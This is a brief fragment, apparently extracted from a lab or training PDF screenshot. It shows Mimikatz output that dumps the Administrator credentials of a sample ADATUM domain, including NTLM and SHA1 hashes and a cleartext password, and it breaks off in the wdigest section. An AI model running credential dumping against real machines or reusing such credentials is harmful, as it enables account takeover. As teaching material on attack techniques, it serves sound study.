 Select mimikatz 2.0 alpha x64 (oe.eo)
Logon Time : 9/8/2015 3:50:02 AM
SID : S-1-5-21-3180365339-800773672-3767752645-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : ADATUM
* NTLM : 92937945b518814341de3f726500d4ff
* SHA1 : e99089abfd8d6af75c2c45dc4321ac7f28f7ed9d
[00010000] CredentialKeys
* NTLM : 92937945b518814341de3f726500d4ff
* SHA1 : e99089abfd8d6af75c2c45dc4321ac7f28f7ed9d
tspkg :
* Username : Administrator
* Domain : ADATUM
* Password : Pa$$w0rd
wdigest :
* Username : Administrator
* Domain : ADATUM